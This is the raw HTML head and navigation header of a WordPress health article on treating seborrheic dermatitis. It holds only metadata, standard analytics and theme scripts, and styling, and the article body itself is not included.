

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/dermatitis/treating-seborrheic-dermatitis/
body_size: 18618
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Treating Seborrheic Dermatitis" />
<!--FB description-->
<meta property="og:description" content="Seborrheic dermatitis also referred to as dandruff, is a common skin disease that mainly affects the scalp and usually some other oil-secreting areas of the skin like the face chest. While this condit..."/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/dermatitis/treating-seborrheic-dermatitis/"/>
<!--FB image-->
<meta property="og:image" content="https://fastquickanswer.com/wp-content/uploads/2018/03/Treating-Seborrheic-Dermatitis-777x445.png" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Treating Seborrheic Dermatitis &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/posts/9499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://fastquickanswer.com/dermatitis/treating-seborrheic-dermatitis/" />
<link rel='shortlink' href='https://fastquickanswer.com/?p=9499' />
<link rel="alternate" type="application/json+oembed" href="https://fastquickanswer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastquickanswer.com%2Fdermatitis%2Ftreating-seborrheic-dermatitis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fastquickanswer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastquickanswer.com%2Fdermatitis%2Ftreating-seborrheic-dermatitis%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
<body class="post-template-default single single-post postid-9499 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/dermatitis/what-causes-seborrheic-dermatitis/" title="What Causes Seborrheic Dermatitis?">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2018/03/What-Causes-Seborrheic-Dermatitis-83x83.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2018/03/What-Causes-Seborrheic-Dermatitis-83x83.png 83w, https://fastquickanswer.com/wp-content/uploads/2018/03/What-Causes-Seborrheic-Dermatitis-150x150.png 150w, https://fastquickanswer.com/wp-content/uploads/2018/03/What-Causes-Seborrheic-Dermatitis-111x111.png 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/dermatitis/" title="Dermatitis">Dermatitis</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/dermatitis/what-causes-seborrheic-dermatitis/" title="What Causes Seborrheic Dermatitis?">
					What Causes Seborrheic Dermatitis?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
